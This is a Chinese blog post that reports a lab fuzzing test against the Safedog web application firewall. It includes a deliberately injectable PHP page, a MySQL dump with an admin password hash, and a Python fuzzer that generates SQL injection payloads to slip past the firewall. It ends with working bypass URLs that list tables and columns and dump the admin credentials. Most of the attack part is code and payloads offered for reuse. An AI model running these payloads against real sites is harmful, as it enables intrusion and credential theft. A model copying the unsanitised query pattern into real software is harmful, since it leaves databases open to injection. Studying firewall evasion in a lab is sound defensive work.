对安全狗的一次 FUZZ测试
- 测试环境:安全狗(APACHE正式版) V4.0 Windows Server 2003 Phpstudy Mysql
- /这里的安全狗要关闭下CC防护,不然ip会被ban掉/
- 测试脚本:sqlTest.php test.sql
测试的这个安全狗是去年9月份搭建的,不晓得是不是最新版本,但大体都是一样的,跑个脚本就完事了
sqlTest.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40<?php
$id = @$_GET['id'];
//id没有做 整形转换
if( !isset($id)|| empty($id) ){
exit('get.id 参数不能为空');
}
try{
//分别对应的是 地址,端口号,连接的数据库,编码
$dsn = "mysql:host=127.0.0.1; port=3306; dbname=test; charset=utf8";
//帐号
$user = 'root';
//密码
$psw ='root';
//连接到 MySQL
$pdo = new PDO($dsn,$user,$psw);
//准备执行的sql语句 start
$sql = "select * from tdb_goods where goods_id = $id";
echo $sql;
echo '<br/>';
//准备执行的sql语句 end
//进行查询数据库出问题则报具体错误
$res = $pdo->query($sql) or var_dump($pdo->errorInfo());
$mon = $res->fetch(PDO::FETCH_ASSOC);
print_r( $mon );
} catch (Exception $e) {
print $e->getMessage();
exit();
}
?>
test.sql1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81-- MySQL dump 10.13 Distrib 5.5.40, for Win32 (x86)
--
-- Host: localhost Database: test
-- ------------------------------------------------------
-- Server version 5.5.40
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `tdb_admin`
--
DROP TABLE IF EXISTS `tdb_admin`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `tdb_admin` (
`id` int(11) NOT NULL,
`username` varchar(30) CHARACTER SET utf8 NOT NULL,
`password` varchar(32) CHARACTER SET utf8 NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `tdb_admin`
--
LOCK TABLES `tdb_admin` WRITE;
/*!40000 ALTER TABLE `tdb_admin` DISABLE KEYS */;
INSERT INTO `tdb_admin` VALUES (1,'admin','7fef6171469e80d32c0559f88b377245');
/*!40000 ALTER TABLE `tdb_admin` ENABLE KEYS */;
UNLOCK TABLES;
--
-- Table structure for table `tdb_goods`
--
DROP TABLE IF EXISTS `tdb_goods`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `tdb_goods` (
`goods_id` smallint(5) unsigned NOT NULL AUTO_INCREMENT,
`goods_name` varchar(150) NOT NULL,
`goods_cate` varchar(40) NOT NULL,
`brand_name` varchar(40) NOT NULL,
`goods_price` decimal(15,3) unsigned NOT NULL DEFAULT '0.000',
`is_show` tinyint(1) NOT NULL DEFAULT '1',
`is_saleoff` tinyint(1) NOT NULL DEFAULT '0',
PRIMARY KEY (`goods_id`)
) ENGINE=InnoDB AUTO_INCREMENT=24 DEFAULT CHARSET=utf8;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `tdb_goods`
--
LOCK TABLES `tdb_goods` WRITE;
/*!40000 ALTER TABLE `tdb_goods` DISABLE KEYS */;
INSERT INTO `tdb_goods` VALUES (1,'R510VC 15.6英寸笔记本','笔记本','华硕',3399.000,1,0),(2,'Y400N 14.0英寸笔记本电脑','笔记本','联想',4899.000,1,0),(3,'G150TH 15.6英寸游戏本','游戏本','雷神',8499.000,1,0),(4,'X550CC 15.6英寸笔记本','笔记本','华硕',2799.000,1,0),(5,'X240(20ALA0EYCD) 12.5英寸超极本','超级本','联想',4999.000,1,0),(6,'U330P 13.3英寸超极本','超级本','联想',4299.000,1,0),(7,'SVP13226SCB 13.3英寸触控超极本','超级本','索尼',7999.000,1,0),(8,'iPad mini MD531CH/A 7.9英寸平板电脑','平板电脑','苹果',1998.000,1,0),(9,'iPad Air MD788CH/A 9.7英寸平板电脑 (16G WiFi版)','平板电脑','苹果',3388.000,1,0),(10,' iPad mini ME279CH/A 配备 Retina 显示屏 7.9英寸平板电脑 (16G WiFi版)','平板电脑','苹果',2788.000,1,0),(11,'IdeaCentre C340 20英寸一体电脑 ','台式机','联想',3499.000,1,0),(12,'Vostro 3800-R1206 台式电脑','台式机','戴尔',2899.000,1,0),(13,'iMac ME086CH/A 21.5英寸一体电脑','台式机','苹果',9188.000,1,0),(14,'AT7-7414LP 台式电脑 (i5-3450四核 4G 500G 2G独显 DVD 键鼠 Linux )','台式机','宏碁',3699.000,1,0),(15,'Z220SFF F4F06PA工作站','服务器/工作站','惠普',4288.000,1,0),(16,'PowerEdge T110 II服务器','服务器/工作站','戴尔',5388.000,1,0),(17,'Mac Pro MD878CH/A 专业级台式电脑','服务器/工作站','苹果',28888.000,1,0),(18,' HMZ-T3W 头戴显示设备','笔记本配件','索尼',6999.000,1,0),(19,'商务双肩背包','笔记本配件','索尼',99.000,1,0),(20,'X3250 M4机架式服务器 2583i14','服务器/工作站','IBM',6888.000,1,0),(21,'玄龙精英版 笔记本散热器','笔记本配件','九州风神',0.000,1,0),(22,' HMZ-T3W 头戴显示设备','笔记本配件','索尼',6999.000,1,0),(23,'商务双肩背包','笔记本配件','索尼',99.000,1,0);
/*!40000 ALTER TABLE `tdb_goods` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2019-01-18 13:08:24
FUZZ思路:安全狗的拦截是根据正则表达式匹配的,那么我们可以根据Mysql数据库的特征(内联注释,换行符等),加上一些常用的符号组合成payload对其进行FUZZ
Mysql中可以利用的空白字符有:%09,%0a,%0b,%0c,%0d,%20,%a0;
fuzz.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35# -*- coding: UTF-8 -*-
#过狗脚本,自行验证
#python3
import requests
import sys
fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','!','%','_','-','+']
fuzz_sz = ['']
fuzz_ch = ["%09","%0a","%0b","%0c","%0d","%20","%a0"]
fuzz = fuzz_zs+fuzz_ch+fuzz_sz
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36"}
url_start = "http://192.168.79.129/sqltest.php?id=1"
len = len(fuzz)**5
num = 0
for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
for e in fuzz:
num += 1
payload = "/*!union"+a+b+c+d+e+"select*/ 1,2,3,4,5,6,7"
url = url_start + payload
sys.stdout.write(' '*30 +'\r')
sys.stdout.flush()
print("Now URL:"+url)
sys.stdout.write("完成进度:%s/%s \r" %(num,len))
sys.stdout.flush()
res = requests.get(url = url,headers = headers)
if "Array" in res.text:
with open ("Results.txt",'a') as r:
r.write(url+"\n")
运行脚本,要是能绕过安全狗,肯定不会是安全狗的防护页面啦,所以这里绕过成功的特征是看结果中是否有”Array”,要是绕过了的话就会将payload保存到Results.txt中,一不小心跑了一个小时,结果如下:
是不是惊呆了,居然有5000多个Payload
那么我们再测试一下其他的吧,根据安全狗的正则,看能绕过哪些:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
291、and 1 拦截
payload:" and"+a+b+c+d+e+"1"
result:http://192.168.79.129/sqltest.php?id=1 and/*/**/-%201 Success
2、and/*/**/-%20=1 拦截
payload:" and/*/**/-%201="+a+b+c+d+e+"1"
result:http://192.168.79.129/sqltest.php?id=1 and/*/**/-%201=/*/**/-1 Success
3、union select 拦截
payload:" union selec"+a+b+c+d+e+"t" Fail
payload:" union"+a+b+c+d+e+"select" Fail
跑了半个小时也没跑出一个,估计这种没辙了,要用我们上面的内联注释才有用吧
4、/*!union/*/*=%0j/**/select*/ 1,user(),3,4,5,6,7 拦截
payload:/*!union/*/*=%0j/**/select*/ 1,user("+a+b+c+d+e+"),3,4,5,6,7
这里文件里倒是写入了payload,但是再打开连接的时候居然还是被拦截了,看了源码、安全狗的配置都没问题呀。
5、/*user()*/ 拦截
上面的那种不行,于是就想到了添加注释符,然后,嘿,有了
http://192.168.79.129/sqltest.php?id=-1/*!union/*/*=%0j/**/select*/%201,/*!user(/*/*/*//*!)*/,3,4,5,6,7 success
http://192.168.79.129/sqltest.php?id=-1/*!union/*/*=%0j/**/select*/ 1,2,group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema='test'
http://192.168.79.129/sqltest.php?id=-1/*!union/*/*=%0j/**/select*/ 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_name='tdb_admin'
http://192.168.79.129/sqltest.php?id=-1/*!union/*/*=%0j/**/select*/ 1,2,3,4,5,6,group_concat(id,username,password) from tdb_admin
后面都不拦截了,ok
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com
文章标题:对安全狗的一次 FUZZ测试
本文作者:sher10ck
发布时间:2019-01-18, 19:11:47
最后更新:2020-01-13, 13:14:34
原始链接:http://sherlocz.github.io/2019/01/18/killsafedog/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。